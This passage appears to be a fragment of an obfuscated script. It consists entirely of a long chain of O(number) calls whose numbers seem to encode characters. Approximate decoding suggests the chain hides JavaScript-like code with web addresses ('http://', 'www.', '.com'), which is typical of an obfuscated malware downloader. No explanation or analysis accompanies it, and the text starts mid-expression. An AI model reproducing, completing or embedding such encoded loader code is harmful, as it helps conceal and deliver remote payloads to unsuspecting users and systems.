117818203)+O(117813043)+O(117816083)+O(45546234)+O(99997564)+O(110886305)+O(117816079)+O(105937490)+O(45545172)+O(98019381)+O(109891307)+O(107912785)+O(38610136)+O(43563477)+O(31685080)+O(38611048)+O(102962406)+O(114848789)+O(114849144)+O(110880184)+O(113855034)+O(57421464)+O(46539919)+O(46537282)+O(102967496)+O(96030896)+O(109899818)+O(45541345)+O(50496436)+O(53466015)+O(47523045)+O(45549167)+O(98011542)+O(108909640)+O(46536744)+O(62375770)+O(113854095)+O(112869536)+O(98010145)+O(60398660)+O(106924989)+O(107912753)+O(37620807)+O(106928748)+O(113857009)+O(60399799)+O(108900705)+O(51481954)+O(98011120)+O(100987488)+O(99994965)+O(99006292)+O(56431093)+O(99002557)+O(99008231)+O(56434263)+O(98013635)+O(38618596)+O(92075789)+O(43569264)+O(9905464)+O(31688564)+O(31686953)+O(31687383)+O(31685369)+O(31683905)+O(31688953)+O(31684757)+O(31680868)+O(90096965)+O(38617354)+O(102966969)+O(114845376)+O(114841361)+O(110887256)+O(113855708)+O(57428703)+O(46536003)+O(46538352)+O(114847462)+O(97024010)+O(45540848)+O(104943777)+O(103957636)+O(115835658)+O(118805328)+O(103954641)+O(108908089)+O(97027342)+O(96036720)+O(108907025)+O(45548140)+O(98012191)+O(109890699)+O(107913721)+O(46530254)+O(98018861)+O(62376623)+O(117811773)+O(60397937)+O(55447494)+O(53468825)+O(53468870)+O(50490766)+O(51486146)+O(51487166)+O(37620769)+O(98014187)+O(60393342)+O(48513820)+O(55446695)+O(47527719)+O(47520990)+O(53466085)+O(37625543)+O(103951699)+O(60396955)+O(51486258)+O(49500839)+O(52478479)+O(55444143)+O(48517356)+O(37629806)+O(110883589)+O(100982661)+O(60393706)+O(107912574)+O(37621314)+O(99997021)+O(60395564)+O(37621675)+O(114842533)+O(60398865)+O(102968943)+O(114840176)+O(114846949)+O(110887773)+O(57425653)+O(46531011)+O(46530183)+O(117814570)+O(117819314)+O(117816090)+O(45543636)+O(111873583)+O(117814640)+O(45540749)+O(98010268)+O(98015238)+O(38617551)+O(43563698)+O(31685777)+O(38618257)+O(102962075)+O(114849881)+O(114845972)+O(110889128)+O(113856619)+O(57420362)+O(46539863)+O(46531503)+O(101970550)+O(103958066)+O(114849911)+O(99991675)+O(99995252)+O(45545066)+O(98011874)+O(109895923)+O(107917350)+O(46532038)+O(99995926)+O(108908466)+O(114847838)+O(99998478)+O(112865023)+O(110881396)+O(112869793)+O(103957991)+O(113852198)+O(99991074)+O(113855754)+O(62376300)+O(103958968)+O(108906309)+O(116821947)+O(103956109)+O(114842615)+O(99997158)+O(94053685)+O(98019915)+O(109893191)+O(99000721)+O(99990767)+O(60392562)+O(89100425)+O(49501288)+O(106920219)+O(47520808)+O(89107440)+O(86130879)+O(84153279)+O(114848078)+O(76230678)+O(83162428)+O(84153672)+O(52471869)+O(76231790)+O(83167591)+O(68313854)+O(117812817)+O(77226214)+O(64353672)+O(60390121)+O(60393095)+O(38612374)+O(43569640)+O(31688130)+O(38617027)+O(102961587)+O(114844643)+O(114842091)+O(110880643)+O(113852168)+O(57425739)+O(46537160)+O(46536298)+O(114848612)+O(97027047)+O(45543417)+O(104946334)+O(103956078)+O(115834625)+O(118804602)+O(103959283)+O(108906493)+O(97022588)+O(96035136)+O(108909403)+O(45549829)+O(98019168)+O(109893768)+O(107916253)+O(46539984)+O(98012460)+O(62377689)+O(117814963)+O(60397085)+O(55442139)+O(53466436)+O(53464363)+O(50497877)+O(51488446)+O(51484195)+O(37624650)+O(98010941)+O(60399143)+O(49501421)+O(51483569)+O(54455369)+O(37621548)+O(103959387)+O(60397745)+O(48517644)+O(52471357)+O(56439946)+O(37622216)+O(110880024)+O(100985537)+O(60391990)+O(107919560)+O(37620688)+O(99998125)+O(60393278)+O(37629106)+O(114842844)+O(60394610)+O(102963593)+O(114841339)+O(114846218)+O(110882284)+O(57427091)+O(46534221)+O(46531629)+O(117817605)+O(117818795)+O(117817917)+O(45542659)+O(99008667)+O(96037183)+O(108903995)+O(101979982)+O(99006916)+O(96031343)+O(108907635)+O(101975531)+O(45547289)+O(98014606)+O(109892118)+O(107918044)+O(38618246)+O(43563563)+O(31680205)+O(38612926)+O(102960980)+O(114840994)+O(114843185)+O(110888358)+O(113855459)+O(57429069)+O(46531826)+O(46533918)+O(114848273)+O(97029649)+O(45542822)+O(104947545)+O(103956849)+O(115832697)+O(118807486)+O(103958733)+O(108904014)+O(97025720)+O(96034186)+O(108908104)+O(45541209)+O(98013952)+O(109893173)+O(107918927)+O(46531239)+O(98015929)+O(62372952)+O(117811729)+O(60394212)+O(55442211)+O(53465314)+O(53465945)+O(50490276)+O(51481258)+O(51482506)+O(37627457)+O(98017648)+O(60398296)+O(49506918)+O(47523976)+O(50496847)+O(50495315)+O(47527288)+O(37628351)+O(103957509)+O(60390208)+O(51483976)+O(52473127)+O(49507176)+O(51483297)+O(51486197)+O(37622301)+O(110882510)+O(100985837)+O(60390155)+O(107916253)+O(37627458)+O(99997690)+O(60396896)+O(37626895)+O(114841128)+O(60398862)+O(102968817)+O(114847111)+O(114849242)+O(110884966)+O(113854224)+O(57420886)+O(46537326)+O(46530223)+O(115832353)+O(108903686)+O(103953301)+O(109890081)+O(108903625)+O(45549611)+O(99001990)+O(103952643)+O(99001361)+O(103957297)+O(114845616)+O(115834804)+O(103957049)+O(105932489)+O(99991281)+O(45545929)+O(98018954)+O(109894048)+O(107917655)+O(38618099)+O(43565797)+O(31684544)+O(38619734)+O(102967748)+O(114842179)+O(114844736)+O(110880636)+O(113854781)+O(57426241)+O(46535753)+O(46535293)+O(110887853)+O(45543264)+O(101977526)+O(109893080)+O(115837827)+O(117819019)+O(115839652)+O(97027170)+O(96036392)+O(108905825)+O(101971226)+O(45540985)+O(98014407)+O(109897868)+O(107913273)+O(46532534)+O(98012158)+O(62372666)+O(117815887)+O(60396704)+O(55442955)+O(53463320)+O(53461665)+O(50492177)+O(51485741)+O(51481053)+O(37629289)+O(98018779)+O(60395435)+O(48515698)+O(55444750)+O(54456437)+O(52470205)+O(51481555)+O(37621328)+O(103955650)+O(60390948)+O(51480848)+O(50490380)+O(53466115)+O(47520679)+O(48511606)+O(37629656)+O(110880670)+O(100986481)+O(60395610)+O(107919069)+O(37620317)+O(99994114)+O(60399044)+O(37629407)+O(114844261)+O(60390817)+O(102961417)+O(114844303)+O(114845072)+O(110887641)+O(113851945)+O(57427077)+O(46534648)+O(46535547)+O(113852145)+O(102968520)+O(109891340)+O(110881211)+O(45546035)+O(116829166)+O(103956233)+O(116828757)+O(109893044)+O(45544350)+O(98016870)+O(109899873)+O(107916894)+O(45540091)+O(98014221)+O(108901103)+O(38618454)+O(92077085)+O(43567273)+O(9907413)+O(31687502)+O(31680254)+O(31680034)+O(31684287)+O(31686364)+O(31689316)+O(31682216)+O(31681964)+O(90099952)+O(38615846)+O(102962286)+O(114844102)+O(114849061)+O(110887765)+O(113852986)+O(57427565)+O(46537144)+O(46533972)+O(98019973)+O(45543599)+O(99008825)+O(115839795)+O(109893022)+O(107919693)+O(96034658)+O(103953117)+O(45549583)+O(98014033)+O(109896254)+O(107911826)+O(46534439)+O(114848662)+O(112868165)+O(96035010)+O(98013246)+O(105933269)+O(45542415)+O(110884595)+O(102969748)+O(110886454)+O(62372899)+O(96033780)+O(103957681)+O(99006482)+O(60394648)+O(53467684)+O(48518162)+O(49506412)+O(37620846)+O(99006053)+O(107918496)+O(94056506)+O(100987516)+O(103959610)+O(99000574)+O(60397977)+O(48511522)+O(53461398)+O(47525802)+O(52473778)+O(49500074)+O(37626245)+O(99994668)+O(115839577)+O(103957896)+O(99004581)+O(60397742)+O(37624092)+O(113851000)+O(103958322)+O(114848240)+O(99995987)+O(94056763)+O(103956487)+O(99006308)+O(60399858)+O(49505578)+O(52476160)+O(56435704)+O(52474136)+O(54456846)+O(48512166)+O(37621067)+O(114847115)+O(60392320)+O(102962185)+O(114840901)+O(114842049)+O(110884289)+O(113858429)+O(36630480)+O(50498919)+O(64353105)+O(36639432)+O(49506229)+O(69309620)+O(36635164)+O(49503002)+O(69301931)+O(117810981)+O(117810739)+O(117819165)+O(45541916)+O(96035547)+O(110889018)+O(110885186)+O(106925112)+O(99990206)+O(45540307)+O(98010900)+O(109897664)+O(107916799)+O(45549546)+O(98017602)+O(108903894)+O(36632384)+O(49507435)+O(69305726)+O(38617419)+O(92075467)+O(9901968)+O(31683508)+O(31684769)+O(31681862)+O(31685714)+O(92076944)+O(58415944)+O(9903432)+O(31680706)+O(31686536)+O(31685404)+O(31686994)+O(106928516)+O(99994305)+O(114845930)+O(31681715)+O(98015651)+O(94056628)+O(103957707)+O(108903573)+O(99002527)+O(99994759)+O(118808514)+O(31683899)+O(60396515)+O(31684753)+O(113854364)+O(99998333)+O(113855984)+O(113853802)+O(103951225)+O(109894957)+O(108908077)+O(82175625)+O(114846364)+O(109891496)+O(112866915)+O(96039663)+O(101975881)+O(99998370)+O(45546753)+O(101979944)+O(99999386)+O(114846833)+O(72279510)+O(114841512)+O(99992385)+O(107918020)+O(39608988)+O(38612993)+O(98015586)+O(94057119)+O(103957108)+O(108903726)+O(99002101)+O(99993384)+O(118806212)+O(38615881)+O(40598929)+O(58415802)+O(9908860)+O(31688951)+O(31683928)+O(31684067)+O(31689209)+O(103952529)+O(100982905)+O(31681148)+O(39608354)+O(98018399)+O(94054297)+O(103952158)+O(108902781)+O(99007139)+O(99993482)+O(118807096)+O(31681551)+O(60394948)+O(60391474)+O(60395628)+O(31682579)+O(108906786)+O(115834281)+O(106925996)+O(106925455)+O(40599382)+O(31682101)+O(121773020)+O(9905297)+O(31689940)+O(31687601)+O(31686539)+O(31686094)+O(31688956)+O(31685422)+O(31689794)+O(31685634)+O(98018541)+O(94059544)+O(103956559)+O(108909412)+O(99005454)+O(99994486)+O(118801235)+O(31684320)+O(60397831)+O(31684769)+O(47524923)+O(58412937)+O(9906221)+O(31684123)+O(31689614)+O(31683998)+O(31682638)+O(123753362)+O(31681970)+O(99999787)+O(106922271)+O(113855276)+O(99993848)+O(31685752)+O(121775164)+O(9908384)+O(31682612)+O(31688732)+O(31683750)+O(31680629)+O(31689015)+O(31681412)+O(31683244)+O(31680376)+O(98015912)+O(94059540)+O(103953704)+O(108900416)+O(99006670)+O(99998773)+O(118804156)+O(31684182)+O(60391896)+O(31682460)+O(110886087)+O(96032938)+O(112867338)+O(113850479)+O(99994382)+O(72274786)+O(108904908)+O(114845179)+O(39600250)+O(98017617)+O(94050043)+O(103950330)+O(108902411)+O(99001727)+O(99996905)+O(118809986)+O(40596455)+O(31681238)+O(42572986)+O(31684906)+O(48514454)+O(58417843)+O(9908788)+O(31688339)+O(31685282)+O(31680488)+O(31686672)+O(123751939)+O(9906294)+O(31681114)+O(31682777)+O(31681222)+O(31685014)+O(113854667)+O(99990151)+O(113852339)+O(113853945)+O(103957419)+O(109894949)+O(108905118)+O(82171989)+O(114841238)+O(109894057)+O(112867399)+O(96039808)+O(101973255)+O(99995265)+O(45546104)+O(113851522)+O(99990219)+O(114843171)+O(72273718)+O(114844563)+O(99997942)+O(107919740)+O(39605839)+O(38615144)+O(98012487)+O(94050326)+O(103955300)+O(108906525)+O(99005452)+O(99991767)+O(118807364)+O(38617335)+O(43566555)+O(31680559)+O(98013569)+O(94059254)+O(103955040)+O(108902961)+O(99003895)+O(99996946)+O(118802507)+O(40593129)+O(58417655)+O(9901129)+O(31687534)+O(31680378)+O(31683134)+O(31682774)+O(9908649)+O(31685804)+O(31683344)+O(31689560)+O(31681358)+O(103956976)+O(100984723)+O(31683414)+O(39604634)+O(98016285)+O(94054546)+O(103954982)+O(108905949)+O(99004179)+O(99992402)+O(118808475)+O(31680641)+O(59401862)+O(31680200)+O(115833787)+O(112860194)+O(106922352)+O(113852362)+O(45543304)+O(106928516)+O(99993671)+O(108900349)+O(101975047)+O(114840969)+O(102968928)+O(40596156)+O(31680214)+O(121773788)+O(9900479)+O(31681067)+O(31682831)+O(31687320)+O(31688187)+O(31689490)+O(31686344)+O(31683025)+O(31681649)+O(98017616)+O(109899170)+O(108904863)+O(113859357)+O(114840784)+O(31681257)+O(115831406)+O(112860663)+O(106928798)+O(70294983)+O(112867485)+O(109892826)+O(115834292)+O(110881720)+O(31689402)+O(60391154)+O(31689494)+O(115835901)+O(112868628)+O(106923568)+O(113854366)+O(90099346)+O(98011627)+O(94054794)+O(103954742)+O(108900082)+O(99006752)+O(99998451)+O(118809466)+O(92072858)+O(58411954)+O(9900520)+O(31689948)+O(31682061)+O(31686840)+O(31685501)+O(31688512)+O(31680551)+O(31688551)+O(31682881)+O(115833931)+O(112862777)+O(106928388)+O(70299062)+O(112869803)+O(109894183)+O(115832928)+O(110882572)+O(45544740)+O(100989700)+O(109898052)+O(112864883)+O(68310828)+O(96035184)+O(98015159)+O(102966926)+O(39600410)+O(115834384)+O(112867842)+O(106920116)+O(31686802)+O(60392835)+O(61388934)+O(31682271)+O(121772537)+O(9901150)+O(31687927)+O(31681598)+O(31689599)+O(31689352)+O(31686396)+O(31689559)+O(31680306)+O(31681577)+O(31684160)+O(31681812)+O(31686246)+O(31683329)+O(98017666)+O(109897399)+O(108905296)+O(113857224)+O(114845632)+O(31682015)+O(103952975)+O(107917371)+O(101972637)+O(31684271)+O(60393522)+O(31688135)+O(108908376)+O(99991356)+O(117810721)+O(31687127)+O(72275482)+O(107911440)+O(96036792)+O(101971067)+O(99999891)+O(39607533)+O(40595744)+O(58410264)+O(9901872)+O(31689646)+O(31686010)+O(31684600)+O(31684726)+O(31683047)+O(31680130)+O(31686318)+O(31682552)+O(31680175)+O(31684851)+O(31681489)+O(31681246)+O(103950442)+O(107915720)+O(101979926)+O(45549844)+O(113858264)+O(112862990)+O(98019181)+O(31680035)+O(60397521)+O(31682757)+O(115834491)+O(112866917)+O(106920849)+O(58412072)+O(9903706)+O(31680562)+O(31686151)+O(31680003)+O(31687099)+O(31689906)+O(31682942)+O(31683063)+O(31683617)+O(31681856)+O(31689741)+O(31685851)+O(31687282)+O(103954220)+O(107917537)+O(101972970)+O(45549277)+O(109893056)+O(108901564)+O(106924236)+O(109893393)+O(96034552)+O(99001833)+O(31681507)+O(60393210)+O(31681375)+O(39600886)+O(40596237)+O(31688622)+O(60399383)+O(61381783)+O(31686772)+O(103959989)+O(107915276)+O(101978766)+O(45543335)+O(112864625)+O(99994290)+O(107918228)+O(109893979)+O(116823399)+O(99996331)+O(39606024)+O(40597215)+O(58413765)+O(9907613)+O(31683465)+O(31680316)+O(31680110)+O(31684010)+O(31685233)+O(31684385)+O(31682135)+O(31680722)+O(31687939)+O(31686527)+O(31683380)+O(31683354)+O(103958257)+O(107919716)+O(101973065)+O(45543880)+O(109897945)+O(108905841)+O(99999991)+O(112866830)+O(112868015)+O(109893857)+O(112866660)+O(31684435)+O(60391768)+O(31685555)+O(39607272)+O(40593877)+O(31680577)+O(60397100)+O(61383925)+O(31688331)+O(103957194)+O(107916625)+O(101978909)+O(45548273)+O(112864164)+O(99999665)+O(107916830)+O(109896472)+O(116820223)+O(99997311)+O(39605016)+O(40595042)+O(58414348)+O(31689934)+O(9900832)+O(31687039)+O(31682880)+O(31687576)+O(31686456)+O(31685106)+O(31682153)+O(31684190)+O(31687888)+O(123755983)+O(40598246)+O(58416291)+O(9906938)+O(31684482)+O(31686947)+O(31685124)+O(31681273)+O(31681840)+O(31685576)+O(31688436)+O(31680029)+O(113851376)+O(99999881)+O(114842304)+O(83164738)+O(103952003)+O(107910437)+O(99994144)+O(109894647)+O(115830741)+O(114846785)+O(39608432)+O(106925961)+O(109896960)+O(96035291)+O(99009150)+O(84150751)+O(81184878)+O(75243234)+O(113854935)+O(43568793)+O(31685789)+O(48516774)+O(47529485)+O(47522268)+O(47521249)+O(47529303)+O(40590900)+O(58416448)+O(31681710)+O(9905486)+O(31681851)+O(31682867)+O(31688578)+O(31689415)+O(123753768)+O(9902348)+O(123756939)+O(9900140)+O(9906004)+O(117812478)+O(103955152)+O(108903954)+O(99006838)+O(109893624)+O(117819033)+O(45540889)+O(109893539)+O(108906497)+O(106928374)+O(109890236)+O(96034174)+O(99004104)+O(31684641)+O(60398141)+O(31682443)+O(106927096)+O(109893113)+O(96031550)+O(99003742)+O(84153630)+O(81184439)+O(75244791)+O(113852819)+O(58410404));